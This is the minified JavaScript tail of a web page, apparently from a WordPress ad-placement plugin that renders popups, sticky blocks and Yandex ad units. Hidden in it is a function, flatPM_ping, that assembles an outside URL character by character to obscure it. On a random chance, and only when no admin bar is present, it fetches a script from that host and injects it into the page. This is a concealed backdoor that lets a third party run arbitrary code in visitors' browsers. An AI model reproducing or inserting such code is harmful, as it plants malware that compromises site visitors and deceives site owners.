blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"chapter_limit":"500","ID":"4927","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-1 -->\n<div id=\"yandex_rtb_R-A-1674200-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-1',\n    blockId: 'R-A-1674200-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4928","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-1 -->\n<div id=\"yandex_rtb_R-A-1674200-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-1',\n    blockId: 'R-A-1674200-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"chapter_limit":"500","ID":"4929","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-1 -->\n<div id=\"yandex_rtb_R-A-1674200-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-1',\n    blockId: 'R-A-1674200-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"chapter_limit":"500","ID":"4930","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-2 -->\n<div id=\"yandex_rtb_R-A-1674200-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-2',\n    blockId: 'R-A-1674200-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script defer src="https://beton-area.com/wp-content/cache/autoptimize/js/autoptimize_8853af761db45c0ab159a9ed9af1a29a.js"></script></body></html>